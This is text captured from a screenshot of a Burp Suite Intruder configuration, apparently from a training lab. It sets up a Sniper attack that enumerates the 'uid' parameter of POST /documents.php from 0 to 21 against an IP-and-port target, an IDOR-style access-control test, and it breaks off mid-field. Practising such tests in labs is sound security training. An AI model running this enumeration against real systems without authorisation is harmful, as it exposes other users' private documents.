 ?
Sniper attack
Start attack
Target http://94.237.52.55:56401 Update Host header to match target
Add § Clear § Auto §
1 POST /documents.php HTTP/1.1
2 Host: 94.237.52.55:56401
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://94.237.52.55:56401
8 Connection: keep-alive
9 Referer: http://94.237.52.55:56401/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 5
14
15 uid=§2§
Payloads
Payload position: All payload position
Payload type: Numbers
Payload count: 22
Request count: 22
Payload configuration
This payload type generates numeric p
Number range
Type: Sequential
From: 0
To: 21
Step: 1
How many: